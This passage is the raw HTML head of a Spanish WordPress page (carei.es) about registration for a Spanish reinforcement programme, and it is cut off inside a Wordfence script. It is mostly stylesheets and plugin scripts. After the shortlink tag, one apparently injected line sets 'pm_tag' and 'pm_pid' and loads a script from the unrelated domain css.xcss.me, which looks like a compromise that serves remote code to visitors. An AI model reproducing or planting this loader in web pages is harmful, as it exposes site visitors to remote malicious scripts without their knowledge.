

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carei.es/programa-de-refuerzo-de-espanol/
body_size: 183314
content:
<!DOCTYPE html><!--[if IE 7]>
<html class="ie ie7" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es" prefix="og: http://ogp.me/ns#">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="es" prefix="og: http://ogp.me/ns#">
<!--<![endif]-->
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>PREs: Presentación e Inscripción &#8211; CAREI</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.responsivevoice.org' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed" href="https://carei.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Feed de los comentarios" href="https://carei.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CAREI &raquo; Comentario PREs: Presentación e Inscripción del feed" href="https://carei.es/programa-de-refuerzo-de-espanol/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fprograma-de-refuerzo-de-espanol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://carei.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcarei.es%2Fprograma-de-refuerzo-de-espanol%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://carei.es/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 20px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--tiny: 10px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 26px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/front_end_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://carei.es/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://carei.es/wp-content/plugins/captcha-bws/css/desktop_style.css?ver=5.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='events-manager-css' href='https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.2.3' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='rv-style-css' href='https://carei.es/wp-content/plugins/responsivevoice-text-to-speech/includes/css/responsivevoice.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://carei.es/wp-content/themes/graphene/bootstrap/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://carei.es/wp-content/themes/graphene/fonts/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-css' href='https://carei.es/wp-content/themes/graphene/style.css?ver=2.9.4' type='text/css' media='screen' />
<link rel='stylesheet' id='graphene-responsive-css' href='https://carei.es/wp-content/themes/graphene/responsive.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='graphene-blocks-css' href='https://carei.es/wp-content/themes/graphene/blocks.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='pscrollbar-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/pscrollbar/perfect-scrollbar.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='owlcarousel-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/owlcarousel/owl.carousel.min.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-normalize-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-normalize.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-widgets-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-widgets.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-css' href='https://carei.es/wp-content/plugins/quadmenu/build/frontend/style.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='quadmenu-locations-css' href='https://carei.es/wp-content/plugins/quadmenu/assets/frontend/css/quadmenu-locations.css?ver=3.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mm-compiled-options-mobmenu-css' href='https://carei.es/wp-content/uploads/dynamic-mobmenu.css?ver=2.8.8-728' type='text/css' media='all' />
<link rel='stylesheet' id='mm-google-webfont-dosis-css' href='//fonts.googleapis.com/css?family=Dosis%3Ainherit%2C400&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-icons-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cssmobmenu-css' href='https://carei.es/wp-content/plugins/mobile-menu/includes/css/mobmenu.css?ver=2.8.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpdevelop-bts-theme-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/bootstrap-css/css/bootstrap-theme.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-popover-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-popover.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-tippy-times-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/tippy.js/themes/wpbc-tippy-times.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-material-design-icons-css' href='https://carei.es/wp-content/plugins/booking/vendors/_custom/material-design-icons/material-design-icons.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-ui-both-css' href='https://carei.es/wp-content/plugins/booking/css/wpbc_ui_both.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-client-pages-css' href='https://carei.es/wp-content/plugins/booking/css/client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-all-client-css' href='https://carei.es/wp-content/plugins/booking/_dist/all/_out/wpbc_all_client.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-css' href='https://carei.es/wp-content/plugins/booking/css/calendar.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-calendar-skin-css' href='https://carei.es/wp-content/plugins/booking/css/skins/traditional.css?ver=10.14.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpbc-flex-timeline-css' href='https://carei.es/wp-content/plugins/booking/core/timeline/v2/_out/timeline_v2.1.css?ver=10.14.8' type='text/css' media='all' />
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script data-cfasync="false" type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d MM, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://carei.es/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","locationajaxurl":"https://carei.es/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"es","dateFormat":"yy-mm-dd","ui_css":"https://carei.es/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d/m/Y","locale":"es"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://carei.es/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3","event":"em_event_editor_ready"}},"css":{"event-editor":"https://carei.es/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://carei.es/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3","archetypes_ms":"https://carei.es/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3","qs":"qs/qs.js?v=7.2.3"}}},"cached":"","txt_search":"Buscar","txt_searching":"Buscando...","txt_loading":"Cargando...","event_detach_warning":"\u00bfSeguro de que deseas separar este evento? Haci\u00e9ndolo, este evento ser\u00e1 independiente del conjunto de eventos peri\u00f3dicos.","delete_recurrence_warning":"\u00bfSeguro que deseas borrar todas las repeticiones de este evento? Todos los eventos se mover\u00e1n a la papelera."};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/js/events-manager.js?ver=7.2.3" id="events-manager-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/es.js?ver=7.2.3" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" src="https://code.responsivevoice.org/responsivevoice.js" id="responsive-voice-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/bootstrap/js/bootstrap.min.js?ver=2.9.4" id="bootstrap-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-hover-dropdown/bootstrap-hover-dropdown.min.js?ver=2.9.4" id="bootstrap-hover-dropdown-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/bootstrap-submenu/bootstrap-submenu.min.js?ver=2.9.4" id="bootstrap-submenu-js"></script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/jquery.infinitescroll.min.js?ver=2.9.4" id="infinite-scroll-js"></script>
<script type="text/javascript" id="graphene-js-extra">
/* <![CDATA[ */
var grapheneJS = {"siteurl":"https://carei.es","ajaxurl":"https://carei.es/wp-admin/admin-ajax.php","templateUrl":"https://carei.es/wp-content/themes/graphene","isSingular":"1","enableStickyMenu":"","shouldShowComments":"1","commentsOrder":"newest","sliderDisable":"","sliderInterval":"4000","infScrollBtnLbl":"Cargar m\u00e1s","infScrollOn":"","infScrollCommentsOn":"","totalPosts":"1","postsPerPage":"10","isPageNavi":"","infScrollMsgText":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollMsgTextPlural":"Obteniendo window.grapheneInfScrollItemsPerPage de window.grapheneInfScrollItemsLeft elementos restantes...","infScrollFinishedText":"\u00a1Todo cargado!","commentsPerPage":"50","totalComments":"0","infScrollCommentsMsg":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentario restante...","infScrollCommentsMsgPlural":"Obteniendo window.grapheneInfScrollCommentsPerPage de window.grapheneInfScrollCommentsLeft comentarios restantes...","infScrollCommentsFinishedMsg":"\u00a1Cargados todos los comentarios!","disableLiveSearch":"1","txtNoResult":"No se han encontrado resultados.","isMasonry":""};
//# sourceURL=graphene-js-extra
/* ]]> */
</script>
<script defer type="text/javascript" src="https://carei.es/wp-content/themes/graphene/js/graphene.js?ver=2.9.4" id="graphene-js"></script>
<script type="text/javascript" src="https://carei.es/wp-content/plugins/mobile-menu/includes/js/mobmenu.js?ver=2.8.8" id="mobmenujs-js"></script>
<link rel="https://api.w.org/" href="https://carei.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://carei.es/wp-json/wp/v2/pages/110" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carei.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://carei.es/programa-de-refuerzo-de-espanol/" />
<link rel='shortlink' href='https://carei.es/?p=110' />
<script>var pm_tag = 'c3s';var pm_pid = "25898-4dee76f9";</script><script src="//css.xcss.me/js/pub.min.js" async></script><script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
